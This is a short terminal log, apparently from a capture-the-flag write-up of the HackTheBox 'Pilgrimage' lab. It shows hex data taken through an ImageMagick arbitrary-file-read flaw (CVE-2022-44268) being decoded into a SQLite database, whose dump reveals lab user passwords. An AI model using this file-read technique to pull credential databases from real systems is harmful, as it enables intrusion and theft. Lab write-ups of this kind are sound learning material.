 ┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# cat es.txt | xxd -r -p > pilgrimage.db
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# sqlite3 pilgrimage.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE users (username TEXT PRIMARY KEY NOT NULL, password TEXT NOT NULL);
INSERT INTO users VALUES('emily','abigchonkyboi123');
INSERT INTO users VALUES('karon','123123');
CREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username TEXT NOT NULL);
INSERT INTO images VALUES('http://pilgrimage.htb/shrunk/68b425bb42945.png','pngout.png','karon');
COMMIT;
sqlite>